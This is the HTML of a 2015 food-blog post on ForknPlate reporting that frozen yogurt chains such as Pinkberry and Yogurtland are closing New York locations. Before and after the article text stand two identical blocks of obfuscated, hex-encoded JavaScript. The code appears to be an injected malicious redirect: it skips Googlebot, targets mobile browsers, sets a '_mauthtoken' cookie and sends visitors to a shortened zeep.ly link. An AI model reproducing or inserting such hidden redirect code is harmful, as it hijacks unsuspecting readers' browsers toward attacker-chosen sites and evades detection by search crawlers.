      <ul id="menu-primary-1" class="nav navmenu-nav"><li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13145"><a href="https://forknplate.com/category/how-tos/">Tips &#038; Tricks</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13146"><a href="https://forknplate.com/category/food-101/">Food 101</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13148"><a href="https://forknplate.com/category/where-to-eat-and-drink/">Best Restaurants/Bars</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13149"><a href="https://forknplate.com/category/guest-chefs/">Guest Chefs</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-13157"><a href="https://forknplate.com/recipes/">Recipes</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13153"><a href="https://forknplate.com/category/news/">News</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13152"><a href="https://forknplate.com/food-maps/">Food Maps</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13147"><a href="https://forknplate.com/category/video/">Videos</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13150"><a href="https://forknplate.com/contact/">Contact</a></li>
</ul>    </nav>
    <button class="navbar-toggler navbar-toggle hidden-md-up" type="button" data-toggle="offcanvas" data-target="#offcanvas-menu">
      &#9776;
    </button>
    <div class="header-top">
      <div class="header-logo">
        <a href="https://forknplate.com"><img class="logo" src="https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/images/logo.png"></a>
      </div>
      <div class="header-right">
      </div>
      <div class="clearfix"></div>
    </div>
  </header>

	<div class="post-hero">
		<div class="post-image" style="background:url(https://cdn.forknplate.com/wp-content/uploads/2015/05/Pinkberry.jpg) no-repeat center center; background-size:cover; min-height: 100%; z-index: 1;"></div>
		<div class="post-title"><h1>The Frozen Yogurt Trend Appears to Have Run Its Course</h1></div>
	</div>
  <div class="header-ad hidden-md-down">
      </div>
	<div class="container-fluid">
	<div class="row">
	<div class="col-md-9">
		<div class="single">
			    <div class="metadata">
			      <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/65398de660ecfd613c59bb70083a696125805088c319cfacdc5d3bdd2cdcdd20?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/65398de660ecfd613c59bb70083a696125805088c319cfacdc5d3bdd2cdcdd20?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></div>
			      <div class="author-info">
			        <div class="author-name">Posted by <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://forknplate.com/author/laurend/" title="Posts by Lauren Doucette" rel="author">Lauren Doucette</a></span></span> 
			        <br>
			        </div>
			        <div class="timestamp"><em itemprop="datePublished" content="2015-05-25">Monday, May 25th, 2015</em></div>
			      </div>
			      <div class="clearfix"></div>
			    </div>
		      <div class="cat-nav"><p class="breadcrumb"><span class="breadcrum_info">You are here: </span><a href='https://forknplate.com/category/news/'>News</a> &raquo; <a href='https://forknplate.com/2015/05/25/frozen-yogurt-trend-appears-run-course/'>The Frozen Yogurt Trend Appears to Have Run Its Course</a></p></div>
		      <div class="clearfix"></div>
		      <div class="addthis_responsive_sharing"></div>
											<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x6e\x77\x41\x65\x74","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><p>Just a few years ago frozen yogurt was the coolest thing since sliced bread, with Pinkberrys, Yogurtlands, and other similarly named fro-yo joints spreading like wildfire. However, recently New York has seen a number of these outposts closing up shop &#8211;and right in time for summer, too&#8230; that can&#8217;t be a good sign.</p>
<p>Among the casualties are the Yogurtland and Yogurberry in Park Slope, a handlful of 16 Handles, and four (count &#8217;em, four) Pinkberry locations, including the popular-once-upon-a-time Dumbo branch. Just like many food fads before it, self-serve, topping happy fro-yo outposts seem to have fallen out of favor. And, depending on your proclivity for frozen treats, this may or may not be bad news.</p>
<p>What are your thoughts, folks? Sad to see the yogurt chains going the way of the dinosaur? (Personally, I&#8217;m waiting for the death of all these silly rice pudding outlets &#8211;rice pudding, you guys? Seriously?) But for those of you sad to see the decline of fro-yo, you best hurry out to your closest shop and give them some of your business.</p>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x6e\x77\x41\x65\x74","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>        										<div class="source"><span class="source-label">Source: </span><span class="source-link"><a href="https://gothamist.com/2015/05/23/at_last_frozen_yogurt_spots_are_dyi.php">Gothamist</a></span></div>			<div class="tags"></div>
			<div class="addthis_responsive_sharing"></div>
      <div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Lauren Doucette' src='https://secure.gravatar.com/avatar/65398de660ecfd613c59bb70083a696125805088c319cfacdc5d3bdd2cdcdd20?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/65398de660ecfd613c59bb70083a696125805088c319cfacdc5d3bdd2cdcdd20?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image" loading='lazy' decoding='async'/></div><div class="saboxplugin-authorname"><a href="https://forknplate.com/author/laurend/" class="vcard author" rel="author"><span class="fn">Lauren Doucette</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Lauren is a New York based actor/singer/writer. She is a graduate of the American Repertory Theater/Moscow Art Theater School Institute for Advanced Theater Training at Harvard University as well as the College of the Holy Cross. She&#8217;s a fan of beer, pasta, and academic establishments with unnecessarily long titles. Find her on stage, or online&#8211; she&#8217;s there often.</p>
</div></div><div class="clearfix"></div></div></div>          </div>
      <!--Related Posts-->
      <div id="relatedposts"><h3>Related Posts</h3><ul>      <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2020/03/28/wonder-bar-a-little-gem-in-beacon-ny/" rel="bookmark" title="Wonder Bar: A Little Gem in Beacon, NY"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2020/03/IMG_6163-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2020/03/28/wonder-bar-a-little-gem-in-beacon-ny/" rel="bookmark" title="Wonder Bar: A Little Gem in Beacon, NY">Wonder Bar: A Little Gem in Beacon, NY</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2020/03/25/lift-your-spirits-staying-healthy-and-getting-drunk/" rel="bookmark" title="Lift Your Spirits: Staying healthy and getting drunk"><img width="512" height="269" src="https://cdn.forknplate.com/wp-content/uploads/2020/03/quararita_image-1.png" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cdn.forknplate.com/wp-content/uploads/2020/03/quararita_image-1.png 512w, https://cdn.forknplate.com/wp-content/uploads/2020/03/quararita_image-1-480x252.png 480w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2020/03/25/lift-your-spirits-staying-healthy-and-getting-drunk/" rel="bookmark" title="Lift Your Spirits: Staying healthy and getting drunk">Lift Your Spirits: Staying healthy and getting drunk</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2020/03/24/lazy-pot-roast-recipe/" rel="bookmark" title="Lazy Pot Roast Recipe"><img width="500" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2020/03/pot-roast-500x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2020/03/24/lazy-pot-roast-recipe/" rel="bookmark" title="Lazy Pot Roast Recipe">Lazy Pot Roast Recipe</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/" rel="bookmark" title="Lift Your Spirits: How to Make a Hot Toddy"><img width="600" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2020/03/Toddy-600x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/" rel="bookmark" title="Lift Your Spirits: How to Make a Hot Toddy">Lift Your Spirits: How to Make a Hot Toddy</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2019/12/07/where-to-eat-and-drink-in-the-hudson-valley-poughkeepsie-new-york/" rel="bookmark" title="Where to Eat and Drink in the Hudson Valley &#8211; Poughkeepsie, New York"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2019/12/IMG_4483-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2019/12/07/where-to-eat-and-drink-in-the-hudson-valley-poughkeepsie-new-york/" rel="bookmark" title="Where to Eat and Drink in the Hudson Valley &#8211; Poughkeepsie, New York">Where to Eat and Drink in the Hudson Valley &#8211; Poughkeepsie, New York</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2019/07/09/upper-west-side-restaurant-week-is-almost-here/" rel="bookmark" title="Upper West Side Restaurant Week is Almost Here!"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2019/07/image-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2019/07/09/upper-west-side-restaurant-week-is-almost-here/" rel="bookmark" title="Upper West Side Restaurant Week is Almost Here!">Upper West Side Restaurant Week is Almost Here!</a></h3>
      </div>
      </li>
      </ul><div class="clearfix"></div></div>      <!--/Related Posts-->
			<!-- <div class="in-line-optin"><div id="om-y9maafnywzyhcgwg-holder"></div><script>var y9maafnywzyhcgwg,y9maafnywzyhcgwg_poll=function(){var r=0;return function(n,l){clearInterval(r),r=setInterval(n,l)}}();!function(e,t,n){if(e.getElementById(n)){y9maafnywzyhcgwg_poll(function(){if(window['om_loaded']){if(!y9maafnywzyhcgwg){y9maafnywzyhcgwg=new OptinMonsterApp();return y9maafnywzyhcgwg.init({u:"3293.209381",staging:0,dev:0});}}},25);return;}var d=false,o=e.createElement(t);o.id=n,o.src="//a.optinmonster.com/app/js/api.min.js",o.onload=o.onreadystatechange=function(){if(!d){if(!this.readyState||this.readyState==="loaded"||this.readyState==="complete"){try{d=om_loaded=true;y9maafnywzyhcgwg=new OptinMonsterApp();y9maafnywzyhcgwg.init({u:"3293.209381",staging:0,dev:0});o.onload=o.onreadystatechange=null;}catch(t){}}}};(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(o)}(document,"script","omapi-script");</script></div> -->
			<div class="under-content-ad">
			  			</div>
			<div class="content-well-ad">
			  			</div>
			<div id="comments">
                
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/05/25/frozen-yogurt-trend-appears-run-course/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://forknplate.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11527' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5b0dccf640" /></p><p style="display:none;">
			<label for="honeypot_presslabs">Leave this field empty</label>
			<input type="text" name="honeypot_presslabs" id="honeypot_presslabs" value="" />
		</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="239"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	            </div> 
	</div>
	
	<aside class="sidebar col-md-3 hidden-sm-down">
	  	<div id="sidebar" role="complementary">
		<ul>
			<div class="widget"><div class="widget-title">About ForknPlate</div>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-13601" src="https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119.jpg" alt="" width="3009" height="3052" srcset="https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119.jpg 3009w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-631x640.jpg 631w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-768x779.jpg 768w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-946x960.jpg 946w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-473x480.jpg 473w" sizes="auto, (max-width: 3009px) 100vw, 3009px" />Hi, I&#8217;m Davina, the girl behind ForknPlate!</p>
<p>This blog was created to share my passion for food, drink, real estate + life in the Hudson Valley. I love coffee, dad jokes and my two pups! Thanks for reading!</p>
<p>Join me on my journey by following me on <a href="https://instagram.com/forknplate">Social Media</a> and <a href="https://www.youtube.com/user/forknplate">subscribing to my YouTube Channel!</a></p>
</div>
		</div>		</ul>
	</div>
	</aside>

  <style type="text/css">

        .acf-map {
          width: 100%;
          height: 400px;
          border: #ccc solid 1px;
          margin: 20px 0;
        }

        </style>
        <script src="https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false"></script>
        <script type="text/javascript">
        (function($) {

        /*
        *  render_map
        *
        *  This function will render a Google Map onto the selected jQuery element
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 4.3.0
        *
        *  @param $el (jQuery element)
        *  @return  n/a
        */

        function render_map( $el ) {

          // var
          var $markers = $el.find('.marker');

          // vars
          var args = {
            zoom    : 16,
            center    : new google.maps.LatLng(0, 0),
            mapTypeId : google.maps.MapTypeId.ROADMAP
          };

          // create map           
          var map = new google.maps.Map( $el[0], args);

          // add a markers reference
          map.markers = [];

          // add markers
          $markers.each(function(){

              add_marker( $(this), map );

          });

          // center map
          center_map( map );

        }

        /*
        *  add_marker
        *
        *  This function will add a marker to the selected Google Map
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 4.3.0
        *
        *  @param $marker (jQuery element)
        *  @param map (Google Map object)
        *  @return  n/a
        */

        function add_marker( $marker, map ) {

          // var
          var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

          // create marker
          var marker = new google.maps.Marker({
            position  : latlng,
            map     : map
          });

          // add to array
          map.markers.push( marker );

          // if marker contains HTML, add it to an infoWindow
          if( $marker.html() )
          {
            // create info window
            var infowindow = new google.maps.InfoWindow({
              content   : $marker.html()
            });

            // show info window when marker is clicked
            google.maps.event.addListener(marker, 'click', function() {

              infowindow.open( map, marker );

            });
          }

        }

        /*
        *  center_map
        *
        *  This function will center the map, showing all markers attached to this map
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 4.3.0
        *
        *  @param map (Google Map object)
        *  @return  n/a
        */

        function center_map( map ) {

          // vars
          var bounds = new google.maps.LatLngBounds();

          // loop through all markers and create bounds
          $.each( map.markers, function( i, marker ){

            var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );

            bounds.extend( latlng );

          });

          // only 1 marker?
          if( map.markers.length == 1 )
          {
            // set center of map
              map.setCenter( bounds.getCenter() );
              map.setZoom( 16 );
          }
          else
          {
            // fit to bounds
            map.fitBounds( bounds );
          }

        }

        /*
        *  document ready
        *
        *  This function will render each map when the document is ready (page has loaded)
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 5.0.0
        *
        *  @param n/a
        *  @return  n/a
        */

        $(document).ready(function(){

          $('.acf-map').each(function(){

            render_map( $(this) );

          });

        });

        })(jQuery);
        </script>
</div>
</div>
<footer>
	<div class="back-to-top-container"><a href="#" id="back-to-top">Back to top</a></div>
	<!-- <div class="me"><a href="/about"><img src="http://0.gravatar.com/avatar/6e7f0c24d0968afd073e8c346130e0e0?s=96&r=r"></a></div> -->
	<div class="footer-text">Made In Pursuit of the Love of Learning, Teaching, & Food <!-- | Designed and Coded by <a href="https://twitter.com/theunlockr">Me</a> --></div>
	<div class="footer-social"><div class="addthis_custom_follow"></div></div>
	<div class="links">Feel free to learn more <a href="/about">About</a> us, <a href="/contact">Contact</a> us if you need to, and ask to <a href="/advertise">Advertise</a> on the site if you think you're a good fit.</div>
	<div class="legal">Copyright Expound Media, LLC 2015 All Rights Reserved</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Expound%20Media%20Sites/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="https://apis.google.com/js/platform.js"></script>
            <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<div class="norm_row sfsi_wDiv sfsi_floater_position_bottom-left" id="sfsi_floater" style="z-index: 9999;width:45px;text-align:center;position:absolute;position:absolute;left:30px;bottom:0px;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.instagram.com/forknplate/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;background:radial-gradient(circle farthest-corner at 35% 90%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, rgba(0, 0, 0, 0)), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%);'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/user/ForkNPlate' 